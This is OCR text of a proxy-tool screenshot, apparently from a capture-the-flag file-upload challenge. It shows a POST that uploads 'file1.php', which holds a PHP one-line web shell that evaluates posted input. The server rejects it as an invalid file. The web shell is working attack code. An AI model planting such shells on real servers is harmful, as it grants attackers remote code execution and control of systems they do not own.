 1 × ...
Go Cancel < ▼ > ▼ Target: http://
Request
Raw Params Headers Hex
POST /web9/index.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 340
Origin: http://123.206.87.240:8002
Connection: close
Referer: http://123.206.87.240:8002/web9/
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="file"; filename="file1.php"
Content-Type: application/octet-stream
<?php
eval($_POST['file1']);
?>
-----------------------------18467633426500
Content-Disposition: form-data; name="submit"
Submit
-----------------------------18467633426500--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 18 Nov 2019 00:02:32 GMT
Content-Type: text/html
Connection: close
Content-Length: 269
<html>
<body>
<form action="index.php" method="post" enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
Invalid file <br />